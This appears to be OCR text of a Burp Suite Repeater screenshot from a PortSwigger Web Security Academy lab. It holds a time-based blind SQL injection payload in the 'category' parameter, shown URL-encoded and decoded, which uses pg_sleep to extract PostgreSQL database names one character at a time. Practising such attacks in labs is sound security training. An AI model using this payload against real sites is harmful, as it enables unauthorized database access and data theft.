 Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac871f701ed804dcc097308d003400e1.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+and+1=(case+when(ascii(substr((
select+datname+from+pg_database+limit+1+of
fset+0),1,1))>97)+then+(select+1+from+pg_s
leep(5))+else+1+end)-- HTTP/1.1
2 Host:
ac871f701ed804dcc097308d003400e1.web-secur
ity-academy.net
3 Cookie: session=
x7145jZl3nYP8CN1foDhy4wgrkw65Eg9
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A
Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac871f701ed804dcc097308d003400e1.w
eb-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
3 Connection: close
4 Content-Length: 4951
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader
10 <link href=/resources/css/labsE
11 <title>
SQL injection UNION attack, f
</title>
12 </head>
13 <body>
14 <script src="/resources/labhead
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBan
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-contain
21 <h2>
SQL injection UNION a
</h2>
22 <a id='lab-link' class=
23 <p id="hint">
Make the database ret
</p>
24 <a class="link-back" hr
? Search... 0 matches
INSPECTOR ? ×
< Back < >
Query parameter
NAME
category
VALUE
Lifestyle'+and+1=(case+when(ascii
(substr((select+datname+from+pg_d
atabase+limit+1+offset+0),1,1))>9
7)+then+(select+1+from+pg_sleep(5
))+else+1+end)--
DECODED FROM: URL encoding
Lifestyle' and 1=(case when(ascii
(substr((select datname from pg_d
atabase limit 1 offset 0),1,1))>9
7) then (select 1 from pg_sleep(5
)) else 1 end)--
Cancel Apply changes
Done 5,051 bytes | 5,334 millis